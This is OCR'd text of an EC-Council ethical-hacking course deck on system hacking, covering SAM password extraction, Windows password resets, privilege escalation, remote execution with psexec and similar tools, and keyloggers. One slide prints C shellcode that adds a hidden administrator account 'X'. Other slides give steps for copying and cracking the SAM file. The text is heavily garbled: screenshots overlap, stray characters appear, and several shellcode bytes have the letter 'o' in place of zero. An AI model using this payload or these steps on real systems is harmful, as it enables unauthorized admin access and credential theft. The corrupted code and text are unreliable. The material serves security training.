



CHC: Cracking passwords

### AccountAudit

AccountAudit enables network administrators to examine user account database of a Domain Controller in a Windows Domain

It can report on common security risks such as accounts without password, locked accounts, accounts with non-expiring passwords, and other scenarios



AccountAudit also includes an account information tool that allows to review information for specific user accounts

The reports are generated in HTML format and includes notes, recommendations, and risk ratings



CHC: Cracking passwords



#### AccountAudit: Screenshot





Copyright 2002 by Randy Glasbergen. www.glasbergen.com



"I don't have to wait for my television to boot up!
I don't have to wait for my stereo to boot up!
I don't have to wait for my microwave to boot up!"





"Crashing is an expression of hostility against your network administrator. Though you appear to be uncooperative, it's actually a desperate cry for help."



# System Hacking: Part II



**Escalating Privileges** 



## CEH Hacking Cycle





# Privilege Escalation

If an attacker gains access to the network using a non-admin user account, the next step is to gain privileges higher than that of an administrator



This is called privilege escalation



EC-Council

CHC: Escalating privileges



# Cracking NT/2000 Passwords

SAM file in Windows NT/2000 contains the user names and encrypted passwords. The SAM file is located at %systemroot%\system32\config directory

The file is locked when the OS is running

#### Booting to an alternate OS

• NTFSDOS (www.sysInternals.com) will mountany NTFS partition as a logical drive

#### Backup SAM from the Repair directory

• Whenever rdisk /s is run, a compressed copy of the SAM called SAM.\_ is created in %systemroot%\repair. Expand this file using c:\>expand sam.\_sam

#### Extract the hashes from the SAM

• Use LOphtcrack to hash the passwords



CHC: Escalating privileges



# Active@ Password Changer

Active@ Password Changer is a DOS-based solution designed for resetting the local administrator and user passwords on Windows XP / 2003 / 2000 / NT systems



Other Windows login security restrictions like 'Account is disabled', 'Password never expires', 'Account is locked out', 'User Must Change Password at Next Logon' and 'Logon Hours' can be changed or reset











## Active@ Password Changer: Screenshots 1



EC-Council

CHC: Escalating privileges



### Active@ Password Changer: Screenshots 2

| Activee Password Changer v.3.8 (                 | build 8277)                   | Act                                                | tive⊕ Pass                             | word Cha                                        | nger v.3.0 ()                               | build 0277)                              | )                       |
|--------------------------------------------------|-------------------------------|----------------------------------------------------|----------------------------------------|-------------------------------------------------|---------------------------------------------|------------------------------------------|-------------------------|
| OPTIONS:                                         |                               |                                                    | Log                                    | ical dri                                        | ves list:                                   |                                          |                         |
| 1 Choose Logical Brive                           |                               | No:HDD:Par                                         | rtition: T                             | ype :                                           | Disk Label:                                 | Size (Mb)                                |                         |
| 2 Search for MS SAM Batabase(s) on all<br>3 Exit | hard disks and logical drives | 8 (8)<br>1 (8)<br>2 (1)<br>3 (1)<br>4 (1)<br>5 (1) | (B)<br>(1)<br>(B)<br>(1)<br>(2)<br>(3) | FAT16<br>NTFS<br>FAT16<br>FAT32<br>NTFS<br>NTFS | BO OT HIN2K P_FAT P_FAT32 P_NTFS BIGCLUSTER | 203<br>4902<br>996<br>996<br>996<br>1106 |                         |
| Your choice: [_]                                 |                               | Your choic                                         | e (05 o                                | r All)[A                                        | ): ( <u>1</u> )                             |                                          |                         |
|                                                  | Press Esc to exit             |                                                    |                                        |                                                 |                                             |                                          | Press Esc to exit       |
| 399-2005 (C) Active Bata Recovery Software       | ыны.password-changer.com 1999 | -2005 (C) Activ                                    | e Bata Re                              | covery S                                        | oftware                                     | ны                                       | н. passнord-changer.com |
| Active⊕ Password Changer v.3.8 (                 | build 8277)                   | Act                                                | tive@ Pass                             | word Cha                                        | nger v.3.0 (                                | build 8277                               | )                       |
| MS SAM Database(s) on all L                      | H                             | S SAM path: \W                                     |                                        | M32\CONF                                        |                                             |                                          | Total users: 0087       |
| No:HDD:Partition: Type   Disk Label: MS SAM D    | latabase Path                 | t disk(0)parti                                     |                                        |                                                 |                                             |                                          |                         |
| 8 (8) (8) FAT16 BO OT \WIN C\SY                  | STEM32\CONFIG\sam             | RID :User                                          | Name                                   |                                                 | Description                                 |                                          |                         |

```
(8)
                     FAT16
                                 BO OT \TESTWIN\SYSTEM32\CONFIG\sam
2 (8)
             (8)
                     FAT16
                                 BO OT \USERWIN\SYSTEM3Z\CONFIG\sam
                     FAT15
                                 BO OT \UNT\SYSTEM32\CONFIG\sam
4 (8)
             (8)
                     FAT16
                                 BO OT \INI_WI"1\SYSTEM32\CONFIG\sam
5 (8)
             (0)
                     FAT16
                                 BO OT \INI_WI"2\SYSTEM32\CONFIG\sam
6 (8)
             (1)
                     NTFS
                                 HIN2K \HINNT\SYSTEM32\CONFIG\sam
7 (1)
                     FAT16
                                 P_FAT \WIN_F\SYSTEM32\CONFIG\sam
             (8)
8 (1)
                     FAT16
                                 P. FAT \WIN C\SYSTEM32\CONFIG\sam
There are 9 MS SAM databases detected. Choose the one to process.
        Your choice (8..8)[8]: [_1
                                                             Press Esc to exit
1999-2005 (C) Active Data Recovery Software
                                                         ыны. password-changer.coм
```

```
888881f4 Administrator
                                   Built-in account for administering the comp
  1 868883a8 pov
                                  Senior Admin
                                  Network systems engineer (IT Department)
  2 00000372 KWhite
    88888313 MBrown
                                  User support (level 1)
    00000115 Guest
                                   Built-in account for guest access to the co
    888883ec RBartolucci
                                  Field engineer
    000003ed LDombrowsky
    000003ee EParsons
                                  UrbanSoft Inc., Vice President
  8 000003ef MMeilleur
                                  Liberal MPP for Ottawa-Vanier and Minister
    000003f0 RPatten
                                  RTA Business division security officer
    Your choice: [2]
                        Press Esc to exit or PgUp/PgDown to scroll User List
1999-2005 (C) Active Data Recovery Software
                                                        ыны. password-changer.com
```



CHC: Escalating privileges



# Active@ Password Changer: Screenshots 3

```
Active@ Password Changer v.3.0 (build 0277)
                        User's Account parameters:
MS SAM Database: (0)(1)<\UIN2K>\UINNT\SYSTEM32\CONFIG\sam
                                                            Active⊕ Password Changer v.3.0 (build 0277)
Full Name : "Earoline White"
Description: "Network systems engineer (IT Dep
                                                                     User's Account parameters:
  Existing: Change to:
                        User must change pass
                       Password never expire MS SAM Database: (8)(1)<\HIN2K>\HINNT\SYSTEM32\CONFIG\sam
    IX1
               IXI
                        Account is disabled
                       Account is locked out Full Mame :"Karoline White"
                       Clear this User's Pas Description: "Network systems engineer (IT Department)"
               (X)
                                               Existing: Change to:
                                                                    User must change password at next logon
               Pulls to view or/and change per
                                                                Active@ Password Changer v.3.0 (build 0277)
                                                                           User's Account parameters:
               Press Y to save changes and ex
                                                MS_SAM_Database: (0)(1)<\UIN2K>\UINNT\SYSTEM32\CONFIG\sam
                                                Full Name :"Karoline White"
1999-2005 (C) Active Data Recovery Software
                                                Description: "Network systems engineer (IT Department)"
                                                   Existing: Change to:
                                                     Г 1
                                                                          User must change password at next logon
                                                     [X]
                                                                [X]
                                                                          Password never expires
                                                                Г 1
                                                                          Account is disabled
                                                                [ ]
                                                                          Account is locked out
                                                                          Clear this User's Password
                                                                [X]
                                                                PgDn to view or/and change permitted logon hours
                                                                Press Y to save changes and exit or Esc to exit without saving
                                                User's attributes has been successfully changed. (Press any key...)
                                                1999-2005 (C) Active Data Recovery Software
                                                                                                           ымы. password-changer.coм
```

EC-Council

CHC: Escalating privileges



## Privilege Escalation Tool: x.exe

This tool, when executed on remote systems, creates a user called "X" with a password of "X" and adds the user to the administrator's group



char code[] = "\x66\x81\xec\x80\x00\x89\xe6\xe8\xba\x00\x00\x00\x89\x06\xff\x36" "\x68\x8e\x4e\xoe\xec\xe8\xc1\xoo\xoo\xoo\x89\x46\xo8\x31\xco\x5o" "\x68\x70\x69\x33\x32\x68\x6e\x65\x74\x61\x54\xff\x56\x08\x89\x46" "\xo4\xff\x36\x68\x7e\xd8\xe2\x73\xe8\x9e\xoo\xoo\xoo\x89\x46\xoc" "\xff\x76\x04\x68\x5e\xdf\x7c\xcd\xe8\x8e\x00\x00\x00\x00\x89\x46\x10" "\xff\x76\x04\x68\xd7\x3d\x0c\xc3\xe8\x7e\x00\x00\x00\x89\x46\x14" "\x31\xco\x31\xdb\x43\x50\x68\x72\x00\x73\x00\x68\x74\x00\x6f\x00" "\x68\x72\x00\x61\x00\x68\x73\x00\x74\x00\x68\x6e\x00\x69\x00\x68" "\x6d\x00\x69\x00\x68\x41\x00\x64\x00\x89\x66\x1c\x50\x68\x58\x00" "\xoo\xoo\x89\xe1\x89\x4e\x18\x68\xoo\xoo\x5c\xoo\x5c\x5o\x53\x5o\x5o" "\x53\x50\x51\x51\x89\xe1\x50\x54\x51\x53\x50\xff\x56\x10\x8b\x4e" "\x18\x49\x49\x51\x89\xe1\x6a\x01\x51\x6a\x03\xff\x76\x1c\x6a\x00" "\xff\x56\x14\xff\x56\x0c\x56\x64\xa1\x30\x00\x00\x00\x8b\x40\x0c" "\x8b\x70\x1c\xad\x8b\x40\x08\x5e\xc2\x04\x00\x53\x55\x56\x57\x8b" "\x6c\x24\x18\x8b\x45\x3c\x8b\x54\x05\x78\x01\xea\x8b\x4a\x18\x8b" "\x5a\x20\x01\xeb\xe3\x32\x49\x8b\x34\x8b\x01\xee\x31\xff\xfc\x31" "\xco\xac\x38\xeo\x74\xo7\xc1\xcf\xod\xo1\xc7\xeb\xf2\x3b\x7c\x24" "\x14\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01" "\xeb\x8b\x04\x8b\x01\xe8\xeb\x02\x31\xc0\x89\xea\x5f\x5e\x5d\x5b" "\xc2\xo4\xoo"; int main(int argo, char \*\*argv) int (\*funct)(); funct = (int(\*)()) code; (int)(\*funct)();

cil

CHC: Escalating privileges



Copyright 2005 by Randy Glasbergen. www.glasbergen.com



"Information security is a big deal at my office so sometimes we have to communicate in code. We have 37 different symbols for the word 'jerk'."





"Opportunity paged me, beeped me, linked me, e-mailed me, faxed me, and spammed me. But I was expecting it to knock!"



# System Hacking: Part III



**Executing Applications** 



## CEH Hacking Cycle





### Tool: psexec

Lets you execute processes on other systems remotely

Launches interactive command prompts on remote systems

```
G:\CEH\Haja\Tools\mahendran\Tools\psexec>psexec
PsExec v1.41 - execute processes remotely
Copyright (C) 2001-2003 Mark Russinovich
www.sysinternals.com
PsExec executes a program on a remote system, where remotely executed console
applications execute interactively.
Usage: psexec [\\computer][-u user [-p psswd]][-s¦-e][-i][-c [-f¦-v]][-d][-<priority>][-a n,n,...] cmd [arguments]
computer Direct PsExec to run the application on the remote
                              computer. If you omit the computer name PsExec runs
                              the application on the local system.
                              Specifies optional user name for login to remote
         -\mathbf{u}
                              Specifies optional password for user name. If you omit this you will be prompted to enter a hidden password. Run the remote process in the System account. Loads the specified account's profile.
         -8
                              Run the program so that it interacts with the desktop on the
                             remote system.

Copy the specified program to the remote system for execution. If you omit this option the application must be in the system path on the remote system.

Copy the specified program even if the file already exists on the remote system.

Copy the specified file only if it has a higher version number on its power on than the one on the remote system.
         -c
         -\mathbf{f}
         -υ
         or is newer on than the one on the remote system.

-d Don't wait for process to terminate (non-interactive).

-priority Specifies -low, -belownormal, -abovenormal, -high or -realtime to run the process at a different priority.
                             Separate processors on which the application can run with commas where 1 is the lowest numbered CPU. For example, to run the application on CPU 2 and CPU 4, enter:
         -a
                              "-a 2.4"
                             Name of application to execute.
Arguments to pass (note that file paths must be
         arguments
                              absolute paths on the target system).
```



### Tool: remoexec



Executes applications remotely

You should know the following:

• IP address, the account name, and password, to run the application



Copyright © by EC-Council

All Rights Reserved. Reproduction is Strictly Prohibited



Ras N Map can maintain a database of all your RAS connections and machine names/IP Addresses

With this tool, you can establish a dial out RAS connection and map up to 12 drives at once

It is easy to get extended details on remote volumes



EC-Council

CHC: Executing applications



## Ras N Map: Screenshot





**CHC:** Executing applications



## Tool: Alchemy Remote Executor

Alchemy Remote Executor is a system management tool that allows Network Administrators to execute programs on remote network computers



Program executes on multiple remote computers simultaneously



| 🚓 Remote Executor ver.1.1.0                                                                                                    | ×   |
|----------------------------------------------------------------------------------------------------|-----|
| File Program Help                                                                                                    |     |
| Program   Computers   Progress                                                                                                    |     |
| Please specify the program you wish to run on the remote computers, optional working dir (local for the remote computers) and optionally the list of additional files that should be copi to the remote computers before execution: | ed  |
| Command Line:                                                                                                    |     |
| Working directory:                                                                                                    |     |
| (optional, blank in most cases)                                                                                                    |     |
| Additional files (the files that should be copied to the target machine before the program execution):                                                                                                    |     |
| Add                                                                                                    |     |
| Delete                                                                                                    | ╛┃┃ |
|                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |





#### Emsa FlexInfo Pro

Emsa FlexInfo Pro is a system information and diagnostics tool that allows you to access a system details and settings



It includes a real-time CPU and memory graph, as well as CPU speed test and memory test tools

It includes several useful networking utilities (Bandwidth Monitor, Ping, Whois etc.) as well as an atomic time synchronizer, a browser popup blocker, and a basic keylogger



CHC: Executing applications



#### Emsa FlexInfo Pro: Screenshot



## Keystroke Loggers

If all other attempts to sniff out domain privileges fail, then a keystroke logger is the solution



Keystroke loggers are stealth software packages that are placed between keyboard hardware and the operating system, so that they can record every keystroke



- Software-based
- Hardware-based





## E-mail Keylogger



This keylogger captures keystrokes and sends them to an e-mail account

